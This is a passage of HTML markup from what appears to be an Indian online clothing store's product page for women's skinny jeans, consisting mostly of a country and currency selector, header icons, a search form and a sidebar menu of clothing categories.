              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="RU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60" alt="Russia" srcset="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Russia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60" alt="Saudi Arabia" srcset="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Saudi Arabia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60" alt="South Africa" srcset="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Africa (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60" alt="South Korea" srcset="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Korea (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spain" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60" alt="Sudan" srcset="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sudan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Sweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sweden (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Switzerland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Switzerland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60" alt="Taiwan" srcset="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Taiwan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60" alt="Tajikistan" srcset="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tajikistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60" alt="Tanzania" srcset="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tanzania (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60" alt="Thailand" srcset="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Thailand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60" alt="Türkiye" srcset="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Türkiye (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60" alt="Uganda" srcset="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uganda (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="United Arab Emirates" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Arab Emirates (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="United Kingdom" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Kingdom (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="United States" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United States (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60" alt="Uzbekistan" srcset="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uzbekistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="VN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60" alt="Vietnam" srcset="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Vietnam (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="YE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60" alt="Yemen" srcset="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Yemen (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60" alt="Zambia" srcset="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zambia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60" alt="Zimbabwe" srcset="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zimbabwe (INR ₹)</span>
              </button></x-listbox></form></x-popover>
    </div></li><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><a href="/a/wishlist"  class="wishdesktop">  <i class="fa fa-heart-o icon-header"></i> </a><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--19348337033474__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <!-- <a href="/cart" aria-controls="cart-drawer" data-no-instant> -->
          <a onClick="window.handleFloCartBtn()" style="cursor:pointer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M10 7h13l-4 9H7.5L5 3H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          <circle cx="9" cy="20" r="1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          <circle cx="17" cy="20" r="1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--19348337033474__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/new-in" class="header-sidebar__linklist-button h6">New In</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Jeans<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Bottom Wear<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">Topwear<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">Winter Wear<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/sale" class="header-sidebar__linklist-button h6">Sale</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a><div class="localization-selectors"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-sidebar-sections--19348337033474__header-country" aria-label="Change country or currency" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" class="country-flag"><span>INR ₹</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-sidebar-sections--19348337033474__header-country" initial-focus="[aria-selected='true']" class="popover popover--top-start color-scheme color-scheme--dialog">
        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form-header-sidebar-sections--19348337033474__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60" alt="Armenia" srcset="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Armenia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australia" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Austria" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Austria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60" alt="Azerbaijan" srcset="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Azerbaijan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60" alt="Bahrain" srcset="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Bahrain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60" alt="Belarus" srcset="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belarus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="Belgium" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belgium (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60" alt="Botswana" srcset="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Botswana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60" alt="Cyprus" srcset="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Cyprus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denmark" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denmark (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60" alt="Djibouti" srcset="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Djibouti (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="EG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60" alt="Egypt" srcset="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Egypt (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ET" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60" alt="Ethiopia" srcset="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ethiopia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="France" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>France (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Germany" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Germany (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60" alt="Ghana" srcset="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ghana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Greece" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Greece (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hong Kong SAR" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hong Kong SAR (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IN" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>India (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ID" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60" alt="Indonesia" srcset="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Indonesia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IQ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60" alt="Iraq" srcset="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Iraq (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ireland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ireland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italy" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italy (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60" alt="Jordan" srcset="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jordan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60" alt="Kazakhstan" srcset="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kazakhstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60" alt="Kenya" srcset="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kenya (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60" alt="Kuwait" srcset="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kuwait (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60" alt="Kyrgyzstan" srcset="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kyrgyzstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60" alt="Lebanon" srcset="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Lebanon (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxembourg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxembourg (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60" alt="Malaysia" srcset="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malaysia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60" alt="Mauritius" srcset="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mauritius (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MX" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60" alt="Mexico" srcset="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mexico (INR ₹)</span>
